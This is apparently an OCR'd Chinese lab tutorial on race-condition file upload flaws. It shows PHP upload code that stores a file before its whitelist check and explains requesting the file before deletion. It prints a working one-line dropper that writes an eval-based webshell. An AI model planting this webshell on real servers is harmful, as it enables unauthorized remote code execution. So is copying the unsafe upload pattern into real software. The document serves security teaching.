 条件竞争
vul.xps.com:30009
80%
搜索
if (move_uploaded_file($_FILES['file']['tmp_name'], UPLOAD_PATH . $name)) {
if(in_array($ext,$whitelist)){
$rename_file = rand(10, 99).date("YmdHis").".".$ext;
$img_path = UPLOAD_PATH . '/'. $rename_file;
rename($upload_file, $img_path);
$is_upload = true;
} else{
unlink($upload_file);
}
}
条件竞争是指一个系统的运行结果依赖于不受控制的事件的先后顺序。当这些不受控制的事件并没有按照开发者想要的
方式运行时，就可能会出现 bug。尤其在当前我们的系统中大量对资源进行共享，如果处理不当的话，就会产生条件竞
争漏洞。
攻击者上传了一个用来生成恶意 shell 的文件，在上传完成和安全检查完成并删除它的间隙，攻击者通过不断地发起访
问请求的方法访问了该文件，该文件就会被执行，并且在服务器上生成一个恶意 shell 的文件。至此，该文件的任务就
已全部完成，至于后面发现它是一个不安全的文件并把它删除的问题都已经不重要了，因为攻击者已经成功的在服务器
中植入了一个 shell 文件，后续的一切就都不是问题了。
不过竞争的马因为生存周期短的原因，所以和普通的 Webshell 不太一样，他的使命是在有限的生命中等待一个有缘人的
光顾，然后快速生成一个小 Webshell，落红不是无情物，化作春泥更护花（泪目）。这类的 Webshell 内容大体上如下：
<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
浏览... 未选择文件。
Upload